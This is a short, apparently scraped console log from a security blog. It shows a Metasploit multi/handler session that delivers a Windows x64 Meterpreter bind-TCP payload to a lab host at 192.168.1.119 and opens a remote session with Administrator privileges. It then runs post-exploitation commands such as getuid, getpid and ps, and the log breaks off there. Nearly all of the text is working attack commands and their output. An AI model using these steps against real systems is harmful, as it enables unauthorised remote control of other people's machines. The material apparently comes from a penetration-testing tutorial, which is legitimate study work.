 RHOST => 192.168.1.119
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 443 yes The listen port
RHOST 192.168.1.119 no The target address
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > exploit -z
[*] Started bind handler
[*] Sending stage (206403 bytes) to 192.168.1.119
[*] Sleeping before handling stage...
[*] Meterpreter session 1 opened (192.168.1.5:42903 -> 192.168.1.119:443) at 2018-12-31 06:24:06 -0500
[*] Session 1 created in the background.
msf exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: WIN03X64\Administrator
meterpreter > getpid
Current pid: 2492
meterpreter > ps
SecPulse安全脉搏